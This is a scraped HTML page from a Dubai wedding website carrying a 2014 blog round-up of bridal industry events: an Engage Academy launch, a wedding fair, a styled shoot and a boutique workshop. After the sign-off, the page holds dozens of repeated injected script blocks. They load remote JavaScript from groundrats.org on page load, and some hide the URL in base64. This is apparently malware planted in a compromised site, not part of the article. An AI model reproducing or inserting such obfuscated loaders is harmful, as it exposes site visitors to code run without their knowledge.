menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49929"><a title="UAE based wedding and event suppliers" href="/vendors/" itemprop="url"><span itemprop="name">UAE Vendors</span></a><ul class="sub-menu"><li id="menu-item-31669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31669"><a title="Dubai, Abu Dhabi and UAE Wedding Venues" href="/vendor-category/wedding-venues/" itemprop="url"><span itemprop="name">Wedding Venues</span></a></li><li id="menu-item-31670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31670"><a title="Dubai, Abu Dhabi and UAE Wedding Planners" href="/vendor-category/wedding-planners-event-mgmt" itemprop="url"><span itemprop="name">Wedding Planners</span></a></li><li id="menu-item-31672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31672"><a title="Dubai, Abu Dhabi and UAE Bridal Beauty Suppliers" href="/vendor-category/bridal-beauty" itemprop="url"><span itemprop="name">Bridal Beauty</span></a></li><li id="menu-item-31676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31676"><a title="Dubai, Abu Dhabi and UAE Wedding and Event Florists" href="/vendor-category/wedding-flowers" itemprop="url"><span itemprop="name">Florists</span></a></li><li id="menu-item-31674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31674"><a title="Dubai, Abu Dhabi and UAE Wedding and Event Videography" href="/vendor-category/videography" itemprop="url"><span itemprop="name">Videography</span></a></li><li id="menu-item-31671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31671"><a title="Dubai, Abu Dhabi and UAE Wedding and Event Photographer" href="/vendor-category/photography" itemprop="url"><span itemprop="name">Wedding Photographers</span></a></li><li id="menu-item-31673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31673"><a title="View the entire Bride Club ME Vendor Club" href="/vendors/" itemprop="url"><span itemprop="name">View All</span></a></li></ul></li><li id="menu-item-49926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49926"><a title="The new Bride Club ME Destination Wedding Vendor Club" href="https://brideclubme.com/destination-vendors/" itemprop="url"><span itemprop="name">Destination Vendors</span></a></li></ul></li><li id="menu-item-43048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43048"><a title="Find a Dubai, Abu Dhabi, UAE or International wedding and event venue" href="/vendor-category/wedding-venues/" itemprop="url"><span itemprop="name">Find A Venue</span></a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a title="Bride Club ME&#8217;s Wedding and Event Experts" href="https://brideclubme.com/q-and-a-ask-the-experts/" itemprop="url"><span itemprop="name">Experts</span></a></li><li id="menu-item-21019" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-21019"><a title="Abu Dhabi, Dubai, UAE and Internaitonal Wedding Events" href="https://brideclubme.com/event-calendar/" itemprop="url"><span itemprop="name">Events</span></a></li><li id="menu-item-60395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60395"><a href="/our-news/general/" itemprop="url"><span itemprop="name">Blog</span></a><ul class="sub-menu"><li id="menu-item-49931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49931"><a title="Behind the scenes with Bride Club ME" href="https://brideclubme.com/our-news/behind-the-scenes/" itemprop="url"><span itemprop="name">Behind the Scenes</span></a></li><li id="menu-item-49933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49933"><a title="Win with Bride Club ME&#8217;s wedding competitions" href="https://brideclubme.com/our-news/competitions/" itemprop="url"><span itemprop="name">Competitions</span></a></li><li id="menu-item-49932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49932"><a title="International Wedding News" href="https://brideclubme.com/our-news/wedding-news-and-celebrity-gossip/" itemprop="url"><span itemprop="name">Wedding News</span></a></li><li id="menu-item-49934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49934"><a title="Bride Club ME featured in the press" href="https://brideclubme.com/our-news/in-the-press/" itemprop="url"><span itemprop="name">In the Press</span></a></li><li id="menu-item-49935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49935"><a title="Baby Club ME!" href="https://brideclubme.com/our-news/baby-club-me-our-founders-baby-journey/" itemprop="url"><span itemprop="name">Baby Club ME</span></a></li></ul></li><li class="search-social"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://brideclubme.com/" role="search"><input class="search-form-input" type="search" itemprop="query-input" name="s" id="searchform-697608c6b372d1.95330923" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta itemprop="target" content="https://brideclubme.com/?s={s}"></form></li></ul></div></nav><div class="headerlogo"><a href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E"  alt="Bride Club Me - the Dubai, Abu Dhabi, UAE and International Wedding Inspiration and Venue finder website for brides and grooms of all nationalities." data-lazy-src="https://brideclubme.com/wp-content/themes/Bride-Club-ME-New-Theme/images/headerLogo.png"><noscript><img src="https://brideclubme.com/wp-content/themes/Bride-Club-ME-New-Theme/images/headerLogo.png"  alt="Bride Club Me - the Dubai, Abu Dhabi, UAE and International Wedding Inspiration and Venue finder website for brides and grooms of all nationalities."></noscript></a></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div style="margin-top:15px;"><broadstreet-zone zone-id="40902"></broadstreet-zone></div><article class="post-49711 post type-post status-publish format-standard has-post-thumbnail category-behind-the-scenes category-general tag-behind-the-scenes-with-team-bride-club-me tag-mylist tag-ode-rose tag-styled-wedding-shoot tag-the-engage-academy entry " itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"><div style="width:100%;height:auto;"> <img id="post-featured-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" style="width:100%;height:auto;" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/02/2014-10-01_004.jpg"><noscript><img id="post-featured-image" src="https://brideclubme.com/wp-content/uploads/2019/02/2014-10-01_004.jpg" alt="" style="width:100%;height:auto;"></noscript></div><div class="article-archive-header" style="padding:10px;"><h1 id="article-title">Behind The Scenes With Bride Club ME {Rio’s monthly round up}</h1><p>Written by <a href="https://brideclubme.com/author/adamhurst/">Adam Hurst</a> on October 1, 2014.</p></div><p><main></p><h1 style="text-align: center;"><span style="text-decoration: underline;"><strong>Behind The Scenes With Bride Club ME</strong></span></h1><p><strong>It&#8217;s been some time since I have updated our &#8216;behind the scenes&#8217; posts on the blog section of BCME. Firstly the summer season hit and events slowed down, I was then off on my <a href="https://brideclubme.com/articles/rios-african-adventure-honeymoon-special-part-1/">belated honeymoon to Africa</a> for two weeks, came back to the sandpit and hit the floor running</strong>. I&#8217;ve been a busy bee since my return from Africa and had a lot to catch up on. Any how, here&#8217;s what I was up to been up behind the scenes with BCME.</p><h1 style="text-align: center;"><strong>Launching The Engage Academy Social Media Pages</strong></h1><p>As many of you may know, back in June we launched <a href="https://www.facebook.com/pages/The-Engage-Academy/1488198894753868?ref=hl">The Engage Academy</a> in partnership with <a href="http://www.thefashset.com/">The <span id=":25d.35" class="J-JK9eJ-PJVNOc" tabindex="-1">Fash</span> Set</a>. Our inaugural event <span style="color: #555555;">took place at the </span><a style="color: #108d6f;" href="http://conradhotels3.hilton.com/en/hotels/uae/conrad-dubai-DXBCDCI/index.html">CONRAD Dubai Hotel</a><span style="color: #555555;">and was a HUGE success</span>. <span style="color: #141823;"><a href="https://www.facebook.com/pages/The-Engage-Academy/1488198894753868?ref=hl">At The Engage Academy </a>we hold regular industry workshops and networking events.</span></p><div id="attachment_16823" style="width: 685px" class="wp-caption aligncenter"><a href="https://brideclubme.com/wp-content/uploads/2019/01/tea5.jpg"><img aria-describedby="caption-attachment-16823" class="wp-image-16823 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20675%20249'%3E%3C/svg%3E" alt="The Engage Academy Dubai" width="675" height="249" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/01/tea5.jpg" /><noscript><img aria-describedby="caption-attachment-16823" class="wp-image-16823 size-full" src="https://brideclubme.com/wp-content/uploads/2019/01/tea5.jpg" alt="The Engage Academy Dubai" width="675" height="249" /></noscript></a><p id="caption-attachment-16823" class="wp-caption-text"><strong>Above:</strong> Images by Enchante Studios</p></div><p><span style="color: #141823;">Vendors in attendance must be open to feedback, to exploring collaborative creativity and they must be dedicated to taking their business to the next level.  </span><span style="color: #141823;">Along with our experts, we offer advice in order to enhance presence online, we stress the importance of marketing and networking and give lots of tips that will help wedding entrepreneurs shine in the growing </span><span id=":25d.36" class="J-JK9eJ-PJVNOc" style="color: #141823;" tabindex="-1">UAE</span><span style="color: #141823;"> wedding industry circle. </span></p><p><span style="color: #141823;">Brides, we are doing this to ensure you have the best user experience when sourcing your vendors and vendors, we are all about encouraging growth and excellence. If you are a wedding vendor and would like to attend our next event, be sure to follow our face book updates<strong><a href="https://www.facebook.com/pages/The-Engage-Academy/1488198894753868?fref=ts"> here </a></strong>and our twitter posts at @teadxb. Our instagram account and website will launch in the coming few months. YAY!</span></p><h1 style="text-align: center;"><strong>The Address Downtown Dubai Wedding Fair</strong></h1><p>Hosted at the gorgeous <a style="color: #108d6f;" href="http://www.theaddress.com/en/hotels/the-address-downtown-dubai/index.aspx">Address Downtown Dubai</a>, the annual wedding fair showcased handpicked wedding vendors in Dubai and gave brides the <span id=":57z.4" tabindex="-1">chance</span> to mix and mingle with industry professionals and learn more about their services. Exhibiting at the wedding fair were some of <span id=":27n.44" class="J-JK9eJ-PJVNOc" tabindex="-1">BCME&#8217;s</span> listed vendors, including wedding photography specialists <a href="http://goldfishdubai.com/">Goldfish Photography and Video,</a> Stationery Designer <a href="http://designbylouma.com/">Design by <span id=":27n.45" class="J-JK9eJ-PJVNOc" tabindex="-1">Louma</span></a>, Bridal Boutique Owner Anne <span id=":27n.46" class="J-JK9eJ-PJVNOc" tabindex="-1">Rashid</span> at <a href="https://www.facebook.com/pages/The-Bridal-Room-DubaiUAE/156309731086952">The Bridal Room </a>and wedding concierge company <a href="http://www.aghareed.com/intro.php">Aghareed by Lafayette Weddings</a>.</p><div id="attachment_16829" style="width: 685px" class="wp-caption aligncenter"><a href="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_006.jpg"><img aria-describedby="caption-attachment-16829" class="wp-image-16829 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20675%20495'%3E%3C/svg%3E" alt="The Address Down Town Wedding Fair" width="675" height="495" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_006.jpg" /><noscript><img aria-describedby="caption-attachment-16829" class="wp-image-16829 size-full" src="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_006.jpg" alt="The Address Down Town Wedding Fair" width="675" height="495" /></noscript></a><p id="caption-attachment-16829" class="wp-caption-text"><strong>Above:</strong> Images supplied by The Address Downtown, Dubai</p></div><p>The event also gave brides in attendance the opportunity to speak to the <a style="color: #108d6f;" href="http://www.theaddress.com/en/hotels/the-address-downtown-dubai/index.aspx">Address Downtown Dubai</a> events &amp; catering staff in regards to their very own wedding venue facilities and services.</p><p>I was at the event as an expert speaker and media partner,  hosting two live Q&amp;A sessions with brides. The brides, grooms and I, discussed everything from budgeting, planning, wedding etiquette, the benefits of hiring a wedding planner and more. It was so lovely to meet some of our readers and new brides in person, and I hoped the Q&amp;A sessions left them feeling a little less overwhelmed.</p><p>Joining me at the event was my fellow wedding lovely Joelle, who was there promoting the launch of her brand spanking new website and wedding styling service <a href="http://lovelystyling.com/">&#8216;Lovely Styling&#8217;</a>. Go check it out!</p><h1 style="text-align: center;"><strong>Our Third BCME Styled Shoot</strong></h1><p>Last Sunday, after a month or so of liaising back and forth with our suppliers for this shoot, we finally met and created magic. I don&#8217;t want to divulge too much detail just yet, but it sure was a labor of love, created out of a vision I had when meeting with fashion designer <span id=":25d.41" class="J-JK9eJ-PJVNOc" tabindex="-1">Olga Nurek </span>in her stunning bridal boutique.</p><div id="attachment_16822" style="width: 685px" class="wp-caption aligncenter"><a href="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_005.jpg"><img aria-describedby="caption-attachment-16822" class="wp-image-16822 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20675%20405'%3E%3C/svg%3E" alt="2014-10-01_005" width="675" height="405" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_005.jpg" /><noscript><img aria-describedby="caption-attachment-16822" class="wp-image-16822 size-full" src="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_005.jpg" alt="2014-10-01_005" width="675" height="405" /></noscript></a><p id="caption-attachment-16822" class="wp-caption-text"><strong>Above:</strong> Images by <a href="http://www.melissabeattie.com/">Melissa Beattie Photograohy</a></p></div><p>The <a href="http://www.victoriastrange.com/">Victoria Strange Boutique </a>inspired me to create the theme for this shoot and all will be revealed very soon! I am completely in love with the above teaser images we have received so far from photographer<a href="https://brideclubme.com/vendor/melissa-beattie-photography/"> Melissa Beattie</a>.</p><h1 style="text-align: center;"><strong>Mylist.ae Workshop A</strong><strong>t O’de Rose Boutique</strong></h1><p>Planning a wedding is hard work and, knowing this,<a href="http://www.o-derose.com/"> o’de rose </a>and <a href="http://mylist.ae/"><span id=":21s.1" class="J-JK9eJ-PJVNOc" tabindex="-1">mylist</span>.<span id=":21s.2" class="J-JK9eJ-PJVNOc" tabindex="-1">ae</span> </a>recently held an exclusive Wedding Workshop for brides-to-be! The Arabic-inspired <span id=":21s.3" class="J-JK9eJ-PJVNOc" tabindex="-1">ethno</span>-chic concept boutique in Dubai, partnered with wedding vendors in the <span id=":21s.4" class="J-JK9eJ-PJVNOc" tabindex="-1">UAE</span> to provide brides-to-be with an informative workshop to help them plan their big day.</p><div id="attachment_16819" style="width: 685px" class="wp-caption aligncenter"><a href="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_004.jpg"><img aria-describedby="caption-attachment-16819" class="wp-image-16819 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20675%20381'%3E%3C/svg%3E" alt="Mylist.ae workshop" width="675" height="381" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_004.jpg" /><noscript><img aria-describedby="caption-attachment-16819" class="wp-image-16819 size-full" src="https://brideclubme.com/wp-content/uploads/2019/01/2014-10-01_004.jpg" alt="Mylist.ae workshop" width="675" height="381" /></noscript></a><p id="caption-attachment-16819" class="wp-caption-text"><strong>Above:</strong> Images by Blue Eye Picture</p></div><p>Held at the charmingly eclectic boutique on 29<sup><span id=":21s.7" class="J-JK9eJ-PJVNOc" tabindex="-1">th</span></sup> September, the event featured a fabulous team of experts chosen to help guests with planning their dream wedding. Team Bride Club ME attended and spoke to brides before the event commenced offering a few tips of our own, we also mingled with some fabulous wedding industry professionals, including some of our <a href="https://brideclubme.com/vendors/">BCME vendor club members</a>, such as <a href="http://dubaibridalshowroom.com/">The Bridal Showroom </a>and <a href="http://mylist.ae/"><span id=":21s.8" class="J-JK9eJ-PJVNOc" tabindex="-1">Mylist</span>.<span id=":21s.9" class="J-JK9eJ-PJVNOc" tabindex="-1">ae</span></a>.</p><p>Experts, including Julie from wedding gift registry company <a href="http://mylist.ae/">Mylist.ae,</a> Wedding Photographers<a href="http://photographerdubai.ae/"> Blue Eye Picture </a>and <span style="color: #555555;">Diala Abu Issa, Owner of </span><a style="color: #108d6f;" href="http://dubaibridalshowroom.com/">The Bridal Showroom</a>, were on hand to provide information and answer questions on a range of different topics to help brides to be in plan their wedding day, including setting up an online gift registry, wedding dresses and accessories, photography, cakes, jewelry and wedding decorations.</p><h1 style="text-align: center;"><strong><em>With Love</em></strong></h1><div style="text-align: center;"><a href="https://brideclubme.com/wp-content/uploads/2019/01/me-signature11-12.jpg"><img class="size-full wp-image-16728 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20415'%3E%3C/svg%3E" alt="me-signature11 (1)" width="340" height="415" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/01/me-signature11-12.jpg" /><noscript><img class="size-full wp-image-16728 aligncenter" src="https://brideclubme.com/wp-content/uploads/2019/01/me-signature11-12.jpg" alt="me-signature11 (1)" width="340" height="415" /></noscript></a></div><p><strong style="color: #555555;"><em>Don’t forget to log back in at the start of November for my monthly round-up of all the latest events in the bridal industry. If you would like Team Bride Club ME to attend and cover your event, feel free to email us at</em> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d3a1bbbab2bdbdbcbd93b1a1bab7b6b0bfa6b1beb6fdb0bcbe">[email&#160;protected]</a>.</strong><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
